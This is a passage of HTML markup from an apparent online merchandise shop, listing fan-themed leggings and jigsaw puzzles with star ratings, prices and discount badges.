  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="365">
    <a href="https://trash-tastes.shop/product/trash-tastetrash-tastetrash-tastetrash-tastetrash-taste-leggings-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/844/conversions/leggingsmx540front-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Trash taste Leggings RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-tastetrash-tastetrash-tastetrash-tastetrash-taste-leggings-rb2709" class="capitalize hover:underline leading-3">Trash taste Leggings RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="360">
    <a href="https://trash-tastes.shop/product/welcome-to-trash-taste-leggings-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/834/conversions/leggingsmx540front-pad600x600f8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Welcome to Trash Taste Leggings RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/welcome-to-trash-taste-leggings-rb2709" class="capitalize hover:underline leading-3">Welcome to Trash Taste Leggings RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="325">
    <a href="https://trash-tastes.shop/product/welcome-to-trash-taste-jigsaw-puzzle-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/768/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Welcome to Trash Taste Jigsaw Puzzle RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/welcome-to-trash-taste-jigsaw-puzzle-rb2709" class="capitalize hover:underline leading-3">Welcome to Trash Taste Jigsaw Puzzle RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.90 - $43.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="311">
    <a href="https://trash-tastes.shop/product/trash-taste-trending-trash-recycling-jigsaw-puzzle-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/trash-tastes.shop/media/741/conversions/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-18-small.jpg?w=250&amp;h=250"
                alt="Trash Taste Trending- trash recycling Jigsaw Puzzle RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://trash-tastes.shop/product/trash-taste-trending-trash-recycling-jigsaw-puzzle-rb2709" class="capitalize hover:underline leading-3">Trash Taste Trending- trash recycling Jigsaw Puzzle RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
